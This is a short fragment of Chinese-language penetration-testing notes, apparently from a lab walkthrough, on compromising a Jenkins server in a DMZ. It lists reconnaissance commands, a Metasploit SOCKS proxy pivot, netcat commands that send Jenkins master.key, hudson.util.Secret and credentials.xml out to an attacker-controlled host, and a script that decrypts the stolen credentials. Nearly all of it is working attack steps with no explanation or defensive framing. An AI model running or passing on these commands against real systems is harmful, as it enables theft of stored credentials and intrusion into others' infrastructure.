 43 2、Jenkins DMZ权限获取
44 信息收集：
45 getuid
46 netstat -anpt
47 172.16.250.30 8080开放
48 建立节点：
49 use auxiliary/server/socks_proxy
50 vim /etc/proxychains4.conf
51 172.16.250.30 8080开放 jenkins服务
52 攻击Jenkins：
53 nc -lvp 1234 > master.key
54 nc -lvp 1234 > hudson.util.Secret
55 nc -lvp 1234 > credentials.xml
56 nc 172.16.250.128 1234 < /home/jenkins/secrets/hudson.util.Secret
57 nc 172.16.250.128 1234 < /home/jenkins/secrets/master.key
58 nc 172.16.250.128 1234 < /home/jenkins/credentials.xml
59 破解密匙：
60 https://github.com/cheetz/jenkins-decrypt
61 python decrypt.py master.key hudson.util.Secret credentials.xml
62